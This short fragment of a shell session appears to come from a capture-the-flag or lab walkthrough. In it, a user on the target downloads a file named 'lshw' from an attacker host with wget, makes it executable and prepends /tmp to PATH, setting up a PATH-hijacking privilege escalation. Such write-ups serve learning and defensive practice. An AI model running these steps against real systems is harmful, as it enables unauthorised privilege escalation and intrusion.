 theseus@ubuntu:/tmp$ wget http://10.10.14.4:80/lshw
wget http://10.10.14.4:80/lshw
--2021-10-11 22:26:48--  http://10.10.14.4/lshw
Connecting to 10.10.14.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32 [application/octet-stream]
Saving to: ‘lshw’
lshw                100%[===================>]      32  --.-KB/s    in 0s
2021-10-11 22:26:48 (2.56 MB/s) - ‘lshw’ saved [32/32]
theseus@ubuntu:/tmp$ ls
ls
lshw  owo.sql
theseus@ubuntu:/tmp$ chmod 777 lshw
chmod 777 lshw
theseus@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH